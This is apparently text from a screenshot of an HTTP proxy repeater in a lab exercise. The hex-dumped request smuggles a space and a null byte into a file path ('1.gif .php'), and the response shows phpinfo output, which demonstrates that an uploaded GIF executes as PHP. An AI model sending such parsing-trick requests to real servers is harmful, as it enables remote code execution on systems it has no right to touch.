 发送 取消 < > 
请求
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 34 34 2e 31 34 39 3a 38 30 38 30 .168.44.149:8080
4 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
5 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
6 77 73 20 4e 54 20 36 2e 33 3b 20 57 4f 57 36 34 ws NT 6.3; WOW64
7 3b 20 72 76 3a 33 34 2e 30 29 20 47 65 63 6b 6f ; rv:34.0) Gecko
8 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
9 78 2f 33 34 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/34.0Accept:
a 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,applic
b 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml,
c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
d 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/*;q=0.8
e 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
f 3a 20 7a 68 2d 63 6e 2c 7a 68 3b 71 3d 30 2e 38 : zh-cn,zh;q=0.8
10 2c 65 6e 2d 75 73 3b 71 3d 30 2e 35 2c 65 6e 3b ,en-us;q=0.5,en;
11 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3Accept-En
12 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
13 66 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f flateConnectio
14 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a -- -- -- -- n: close
响应
Raw Headers Hex Render
GIF98A
PHP Version 5.6.30
System Linux 080c71b2dbdd 5.15.0-41-generic #
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--w
dir=/usr/local/etc/php/conf.d' '--disable-cg
libedit' '--with-openssl' '--with-zlib' '--with-p
fpm-user=www-data' '--with-fpm-group=w
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)